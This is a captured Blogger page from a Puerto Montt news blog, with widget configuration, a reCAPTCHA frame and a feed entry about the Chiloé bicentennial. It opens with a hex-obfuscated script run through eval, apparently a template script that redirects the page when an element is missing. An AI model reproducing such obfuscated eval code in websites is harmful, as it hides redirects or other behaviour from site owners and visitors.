x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4br5jXeMmyFm78_-pTUGsgDd0ePQ:1768594898708';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2009/08/?m\x3d0','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2009/08/?m\x3d0', 'canonicalUrl': 'http://puertomontt.blogspot.com/2009/08/', 'homepageUrl': 'https://puertomontt.blogspot.com/?m\x3d0', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'archive', 'pageName': 'agosto 2009', 'pageTitle': 'Blog de Noticias de Puerto Montt: agosto 2009'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blog de Noticias de Puerto Montt', 'description': '', 'url': 'https://puertomontt.blogspot.com/2009/08/?m\x3d0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2009, 'month': 8, 'rangeMessage': 'Mostrando entradas de agosto, 2009'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cnds04IsNDFzl-_9AAyIhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594903033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 4016
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan 